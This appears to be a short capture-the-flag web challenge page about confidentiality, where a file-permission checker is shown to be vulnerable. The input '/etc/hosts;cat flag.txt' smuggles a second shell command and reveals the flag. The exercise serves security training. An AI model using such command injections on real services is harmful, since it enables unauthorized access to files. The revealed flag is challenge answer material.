 Confidentiality
Confidentiality means that data, objects and resources are protected from
unauthorized viewing and other access.
With this service, you can see the simple access control settings on any file you
might like!
Checking access for /etc/hosts;cat flag.txt...
-rw-r--r-- 1 root root 247 Sep 20 00:02 /etc/hosts
flag{e56abbce7b83d62dac05e59fb1e81c68}
/etc/hosts;cat flag.txt
Assess Confidentiality